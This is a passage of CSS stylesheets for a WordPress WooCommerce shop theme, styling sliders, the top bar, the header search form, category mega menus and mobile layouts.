0;z-index: 10;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {background-color: rgba(0, 0, 0, 0.9);color: #fff;}.slick-prev {right: 30px;}[dir="rtl"] .slick-prev {right: auto;left: 30px;}[dir="rtl"] .slick-prev span:before {content: '\f105';}.slick-next {right: 0;}[dir="rtl"] .slick-next {left: 0;right: auto;}[dir="rtl"] .slick-next span:before {content: '\f104';}.slick-dotted.slick-slider {margin-bottom: 30px;}.slick-dots {position: absolute;bottom: -25px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 20px;margin: 0 5px;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: transparent;display: block;height: 20px;width: 20px;outline: none;line-height: 0px;font-size: 0px;color: transparent;padding: 5px;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li button:hover:before, .slick-dots li button:focus:before {-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;}.slick-dots li button:before {position: absolute;top: 0;left: 0;content: "•";width: 20px;height: 20px;font-family: "slick";font-size: 6px;line-height: 20px;text-align: center;color: black;-moz-opacity: 0.25;-webkit-opacity: 0.25;opacity: 0.25;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-dots li.slick-active button:before {color: black;-moz-opacity: 0.75;-webkit-opacity: 0.75;opacity: 0.75;}#woovina-copyright {position: absolute;bottom: 0;left: 0;background-color: #f68e13;color: #FFF;border-radius: 0 50px 0 0;line-height: 16px;font-size: 12px;padding: 5px 7px 5px 5px;border-top: solid 1px #FFF;border-right: solid 1px #FFF;z-index: 9999;display: none;}#woovina-copyright a {color: #FFF;}@media only screen and (max-width: 959px) {body.default-breakpoint #site-logo.has-responsive-logo .custom-logo-link {display: none;}body.default-breakpoint #site-logo.has-responsive-logo .responsive-logo-link {display: block;}body.default-breakpoint .is-sticky #site-logo.has-responsive-logo .sticky-logo-link {display: block;}body.default-breakpoint .is-sticky #site-logo.has-sticky-logo .responsive-logo-link {display: none;}body.default-breakpoint #site-header.center-header #site-logo {display: block;}body.default-breakpoint #top-bar-nav, body.default-breakpoint #site-navigation-wrap, body.default-breakpoint .woovina-social-menu, body.default-breakpoint .after-header-content {display: none;}body.default-breakpoint .center-logo #site-logo {float: none;position: absolute;left: 50%;padding: 0;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}body.default-breakpoint .woovina-mobile-menu-icon {display: block;}body.default-breakpoint #top-bar.has-no-content #top-bar-social {text-align: center;}body.default-breakpoint #top-bar.has-no-content #top-bar-social.top-bar-left, body.default-breakpoint #top-bar.has-no-content #top-bar-social.top-bar-right {position: inherit;left: auto;right: auto;float: none;height: auto;line-height: 1.5em;margin-top: 0;}body.default-breakpoint #top-bar.has-no-content #top-bar-social li {float: none;display: inline-block;}body.default-breakpoint.vertical-header-style #outer-wrap {margin: 0 !important;}body.default-breakpoint #site-header.vertical-header {position: relative;width: 100%;left: 0 !important;right: 0 !important;}body.default-breakpoint #site-header.vertical-header .has-template > #site-logo {display: block;}body.default-breakpoint #site-header.vertical-header #site-header-inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 0;max-width: 90%;}body.default-breakpoint #site-header.vertical-header #site-header-inner > *:not(.woovina-mobile-menu-icon) {display: none;}body.default-breakpoint #site-header.vertical-header #site-header-inner > * {padding: 0 !important;}body.default-breakpoint #site-header.vertical-header #site-header-inner #site-logo {display: block;margin: 0;width: 50%;text-align: left;}body.default-breakpoint #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon {width: 50%;text-align: right;}body.default-breakpoint #site-header.vertical-header .vertical-toggle {display: none;}body.default-breakpoint.vh-closed .vertical-toggle {display: none;}body.default-breakpoint .wvn-cart-overlay {display: none !important;}.alignleft, .alignright, .single-post.content-max-width .wp-block-image.alignleft, .single-post.content-max-width .wp-block-image.alignright {float: none;margin: 0 auto;padding: 0;}.alignleft img, .alignright img, .single-post.content-max-width .wp-block-image.alignleft img, .single-post.content-max-width .wp-block-image.alignright img {margin: 0 auto;}}@media only screen and (max-width: 767px) {.hide-tablet-mobile {display: none !important;}}@media only screen and (max-width: 480px) {.hide-mobile {display: none !important;}}@media only screen and (min-width: 481px) and (max-width: 767px) {.hide-tablet {display: none !important;}}

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0
body_size: 22618
content:
/* CSS3 PROPERTIES */
/* Border Radius */
/* CSS3 PROPERTIES */
/* Border Radius */
/******************************************************************   BASE   *********************************************************************/
.text-gradient .elementor-heading-title {
  background-image: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  -webkit-background-clip: text;
  background-clip: text;
  fill: transparent;
  color: transparent !important;
}
a,
a:hover,
a:focus {
  transition: none;
}
.text-underline a {
  transition: none;
}
.text-underline a:hover {
  text-decoration: underline;
}
.title-cate-short a {
  max-width: 250px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}
@media screen and (max-width: 1024px) {
  .title-cate-short a {
    max-width: 150px;
  }
}
/*link-underline*/
.link-underline .elementor-button-link:hover {
  text-decoration: underline;
}
.link-underline.icon .elementor-button-link {
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-icon {
  opacity: 0;
  visibility: hidden;
  transition: .3s;
}
.link-underline.icon .elementor-button-link .elementor-button-text {
  margin-right: -13px;
  transition: .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-icon {
  opacity: 1;
  visibility: visible;
  transition: .1s .3s;
}
.link-underline.icon .elementor-button-link:hover .elementor-button-text {
  margin-right: 0;
}
div.dokan-dashboard-wrap .fa {
  font-family: "Font Awesome 5 Free" !important;
  font-weight: 900;
}
/*wvn-title-heading*/
.wvn-title-heading .elementor-heading-title {
  position: relative;
}
.wvn-title-heading .elementor-heading-title:before,
.wvn-title-heading .elementor-heading-title:after {
  position: absolute;
  content: '';
}
.wvn-title-heading.style-default .elementor-heading-title:before {
  left: 0;
  top: 120%;
  height: 2px;
  width: 27px;
  display: inline-block;
  transition: .3s linear .1s;
  background-color: #ff4747;
}
.wvn-title-heading.style-default .elementor-heading-title:after {
  left: 0;
  top: 145%;
  height: 2px;
  width: 14px;
  display: inline-block;
  transition: .2s linear;
  background-color: #ff4747;
}
/*text gradient*/
/*input quanlity number*/
.woocommerce form div.quantity a.minus:hover,
.woocommerce form div.quantity a.plus:hover {
  background-color: #fafafa;
}
.woocommerce .entry-summary form div.quantity input[type="number"] {
  -moz-appearance: textfield;
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  max-width: 24px;
  background-color: #fdfdfd;
  box-sizing: border-box;
}
/*list description single product*/
body.woocommerce .woocommerce-product-details__short-description ul,
body.woocommerce .elementor-text-editor ul {
  list-style-type: inherit;
  margin-left: 13px;
}
/*search mobile*/
div#sidr div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit {
  padding: 0;
  margin: 0;
  transform: translateY(-50%);
}
/*button comment*/
form#commentform p.form-submit input.submit {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px !important;
  text-align: center;
  border-radius: 2px;
}
/*button readmore blog*/
article.blog-entry.large-entry .blog-entry-readmore a {
  height: 36px;
  line-height: 36px;
  border: none;
  padding: 0 12px;
  text-align: center;
  border-radius: 2px;
  background-color: #ff4747;
  color: #fff;
}
article.blog-entry.large-entry .blog-entry-readmore a:hover {
  opacity: .9;
}
.my_account_orders .button.view::after {
  display: none !important;
}
/******************************************************************   TOPBAR   *******************************************************************/
div#top-bar-wrap div.container {
  height: 40px;
  line-height: 40px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item {
  margin: 0;
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:not(:last-child):after {
  content: '';
  position: absolute;
  top: 13px;
  right: -1px;
  width: 1px;
  height: 16px;
  overflow: hidden;
  border-right: 1px solid #ccc;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link {
  padding: 0 10px;
  line-height: 39px;
  background-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child > a.menu-link {
  padding-right: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item > a.menu-link img.icon._image {
  width: 18px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown {
  border: 1px solid transparent;
  border-bottom: none;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown a.menu-link.sf-with-ul {
  z-index: 99;
  border-width: 0 1px;
  border-style: solid;
  border-color: transparent;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu {
  border: 1px solid #e8e8e8;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
  top: calc(100% - 1px);
  z-index: 98;
  display: block !important;
  opacity: 0!important;
  visibility: hidden;
  transition: none;
  padding: 10px 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item {
  padding: 0;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item a.menu-link {
  line-height: 20px;
  padding: 5px 10px;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown ul.sub-menu li.menu-item:hover a.menu-link {
  background-color: #f2f2f2;
  color: #666;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.menu-item-has-children.dropdown:hover ul.sub-menu {
  visibility: visible;
  opacity: 1!important;
}
div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: auto;
  right: 0;
}
div#top-bar-wrap div.container div#top-bar-social {
  display: inline-block;
  line-height: 40px !important;
  position: relative;
  margin: 0;
  height: auto;
}
div#top-bar-wrap div.container div#top-bar-social ul li.woovina-facebook a span:before {
  content: '\f09a';
}
@media screen and (max-width: 1024px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-content div#top-bar-nav {
    display: inline-block;
  }
}
@media screen and (max-width: 850px) {
  div#top-bar-wrap div#top-bar-inner div#top-bar-social {
    display: none;
  }
}
/******************************************************************   HEADER   *******************************************************************/
header#site-header {
  z-index: auto;
}
header#site-header.custom-header form.woocommerce-product-search {
  display: flex;
  align-items: center;
  border: 2px solid #ff4747;
  border-radius: 4px;
}
header#site-header.custom-header form.woocommerce-product-search select.postform {
  order: 2;
  flex-basis: auto;
  appearance: none;
  width: auto;
  min-width: 165px;
  min-height: 34px;
  max-width: 135px;
  -webkit-appearance: none;
  background-image: url(../images/demo-29/down-arrow.png);
  background-size: 6%;
  background-repeat: no-repeat;
  background-position: 90% center;
  border: none;
  border-left: 1px solid #bfbfbf;
  border-radius: 0;
  color: #000;
  font-size: 13px;
  text-transform: capitalize;
  filter: opacity(0.7);
  overflow: hidden;
  text-overflow: ellipsis;
}
header#site-header.custom-header form.woocommerce-product-search select.postform option {
  color: #333;
  font-size: 12px;
  text-transform: capitalize;
}
header#site-header.custom-header form.woocommerce-product-search input.search-field {
  order: 1;
  flex: 1 1 auto;
  min-height: 34px;
  margin: 0;
  padding: 0 12px;
  font-size: 13px;
  color: #666;
  line-height: 18px;
  border: none;
}
header#site-header.custom-header form.woocommerce-product-search button {
  order: 3;
  flex-basis: 50px;
  margin: 0;
  padding: 0;
  min-height: 34px;
  font-size: 0;
  text-align: center;
  background-color: #ff4747;
  border-radius: 0;
}
header#site-header.custom-header form.woocommerce-product-search button:before {
  content: '';
  display: inline-block;
  width: 40px;
  height: 34px;
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -1321px;
  background-repeat: no-repeat;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover {
  text-decoration: underline;
}
header#site-header.custom-header div.elementor-widget-icon-list ul.elementor-icon-list-items li.elementor-icon-list-item a:hover span.elementor-icon-list-text {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon:before {
  top: 3px;
  right: 0;
  min-width: 28px;
  border-radius: 25px;
  background-color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon i.eicon:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -575px;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon span.elementor-screen-only {
  position: relative;
  top: 0;
  margin: 0;
  font-size: 13px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon i.eicon:before {
  background-position: 0 -625px;
}
header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button:hover span.elementor-button-icon span.elementor-screen-only {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-position: 0 -3592px;
  background-repeat: no-repeat;
  display: inline-block;
  width: 30px;
  height: 30px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  display: inline-block;
  max-width: 35px;
  overflow: hidden;
  position: relative;
  top: 5px;
  left: 3px;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  position: absolute;
  top: 3px;
  left: 18px;
  background-color: #ff4747;
  display: inline-block;
  min-width: 18px;
  height: 18px;
  border-radius: 18px;
  text-align: center;
  line-height: 18px;
  color: #fff;
  font-size: 10px;
}
header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart:hover:before {
  background-position: 0 -3642px;
}
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link:before {
  content: '';
  background-image: url(../images/demo-29/icons-s6358434378.png);
  background-repeat: no-repeat;
  background-position: 0 -3404px;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 5px;
  left: 0;
}
header#site-header.custom-header div.elementor-widget-shortcode span.text {
  display: block;
  line-height: 16px;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link {
  color: #ff4747;
}
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-link:before,
header#site-header.custom-header div.elementor-widget-shortcode:hover a.wpl-my-account-link:before {
  background-position: 0 -3454px;
}
body.home.admin-bar .elementor-element.img-bottom-account > .elementor-widget-container {
  margin-bottom: 11px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
  line-height: 22px;
  padding: 0;
  color: #666;
  transition: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner {
  bottom: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before {
  top: -10px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
  top: -5px;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
  padding-left: 2px;
  font-size: 16px;
  font-weight: 600;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover {
  color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger {
  opacity: 1;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::before,
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu:hover div.hamburger .hamburger-inner::after {
  background-color: #333;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.wcmenucart {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.mobile-menu {
  display: none;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
  font-size: 16px;
  font-weight: 600;
  color: #666;
  transition: none;
  letter-spacing: 0;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount span.woocommerce-Price-currencySymbol {
  color: #666;
}
header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon span.wcmenucart-count {
  margin-top: -6px;
}
/*Categories-header*/
.categories-has-title div.woovina-menu-toggle {
  justify-content: flex-start;
  padding: 0 18px;
  border: 1px solid #e8e8e8!important;
  height: 40px;
  line-height: 40px;
  margin: 0;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title {
  font-size: 14px;
}
.categories-has-title div.woovina-menu-toggle .woovina-nav-menu-toggle-title i:before {
  content: '\e816';
  font-family: eicons;
}
.categories-has-title nav.woovina-nav-menu--dropdown {
  overflow: visible;
  position: absolute;
  top: 100%;
  width: 100%;
  margin: 0;
  z-index: 1;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li {
  border-width: 1px;
  border-style: solid;
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-color: #e8e8e8;
  border-right-color: #e8e8e8;
  margin-bottom: -1px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  display: inline-block;
  margin-right: 8px;
  filter: opacity(0.7);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a img,
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li > a i {
  margin-left: 8px;
  margin-right: 0;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu {
  position: unset;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  min-height: calc(100% + 2px);
  padding: 10px 20px 20px;
  grid-gap: 20px;
  grid-auto-rows: max-content;
  border-radius: 0px 8px 8px 8px;
  left: calc(100% - 1px)!important;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu {
  left: auto !important;
  right: calc(100% - 1px) !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li {
  min-width: 220px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu {
  display: flex !important;
  flex-direction: column;
  opacity: 1 !important;
  position: static;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu li ul.sub-menu li a {
  padding: 0!important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a {
  max-width: unset;
  margin: 0;
  border: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a img {
  width: 100%;
  border-radius: 5px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu .banner-categories > a .menu-text {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu > ul.sub-menu > li > a {
  font-weight: 700;
  line-height: 35px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 5px;
  padding: 0!important;
  color: #333333;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu {
  grid-template-columns: repeat(1, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu {
  grid-template-columns: repeat(2, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu {
  grid-template-columns: repeat(3, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu {
  grid-template-columns: repeat(4, 1fr);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-1 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 2;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-2 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 3;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-3 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 4;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu.has-megamenu-cl-4 > ul.sub-menu .banner-categories {
  grid-column-start: 1;
  grid-column-end: 5;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li.has-megamenu:hover > ul.sub-menu {
  display: grid;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:last-child {
  border-radius: 0 0 8px 8px;
  background-color: #f9f9f9;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover {
  border-right-color: #fff;
  border-top-color: #e8e8e8;
  border-bottom-color: #e8e8e8;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:first-child:hover{
  border-top-color: transparent;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a {
  font-weight: bold;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a img,
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu > li:hover > a i {
  filter: opacity(1);
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  justify-content: flex-start;
  padding: 7px 25px 7px 15px !important;
  width: calc(100% + 1px);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li a {
  padding: 7px 15px 7px 25px !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  position: absolute;
  right: 10px;
  padding: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow {
  left: 10px;
  right: auto;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li.menu-item-has-children > a .sub-arrow i:before {
  content: '\f105';
  font-size: 12px;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  position: absolute;
  top: -1px;
  left: 100% !important;
  border: 1px solid #e8e8e8;
  display: none;
  z-index: -1;
  border-radius: 0;
}
.rtl .categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu {
  left: auto !important;
  right: 100% !important;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li ul.sub-menu li a {
  font-size: inherit;
  margin: 0;
  border-left: none;
  display: block;
  line-height: 26px;
  max-width: 190px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover.menu-item-has-children > a .sub-arrow {
  display: none;
}
.categories-has-title nav.woovina-nav-menu--dropdown ul.woovina-nav-menu li:hover > ul {
  display: block;
}
.home .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown{
  transform: scaleY(1);
  max-height: 100vh;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle:not(.elementor-active) + nav.woovina-nav-menu--dropdown{
  transform: scaleY(0);
  max-height: 0;
}
.home .is-sticky #site-header .categories-has-title div.woovina-menu-toggle + nav.woovina-nav-menu--dropdown {
  transform: scaleY(1);
  max-height: 100vh;
}
.home div.woovina-sticky-header-holder:not(.is-sticky) .new-categories  >.elementor-widget-wrap{
  padding-bottom: 0!important;
} 
.home div.woovina-sticky-header-holder:not(.is-sticky) .categories-has-title div.woovina-menu-toggle{
  pointer-events: none;
  height: 50px;
  line-height: 50px;
}
@media screen and (max-width: 767px) {
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu {
    line-height: 15px;
    letter-spacing: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger {
    display: block;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
    width: 32px;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    font-size: 11px;
    padding-left: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart {
    display: flex;
    flex-direction: column-reverse;
    justify-content: flex-end;
    line-height: 1;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total {
    margin: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
    font-size: 12px;
    display: none;
  }
  .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
    display: none;
  }
  div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.hide {
    display: none;
  }
}
/******************************************************************   HOME   *********************************************************************/
.view-more a:hover {
  text-decoration: underline;
}
.view-more.flash-deal a:hover {
  color: #ff4747;
}
.view-more.top-selection a:hover {
  color: #3fa6f5;
}
.view-more.new a:hover {
  color: #33c58c;
}
.categories-special div.elementor-widget-wrap {
  display: block !important;
}
.categories-special div.elementor-widget-wrap .float-left {
  float: left;
}
body.home .my-account {
  display: none;
}
body.home.logged-in .my-account {
  display: block;
}
body.home.logged-in .wpl-link {
  display: none;
}
/*wvn-slider*/
div.wvn-slider div.slick-slide-bg {
  border-radius: 8px;
}
div.wvn-slider button.slick-arrow {
  background-color: #000;
  height: 50px;
  width: 30px;
  text-align: center;
  opacity: 0;
  transition: none;
}
div.wvn-slider button.slick-arrow:before {
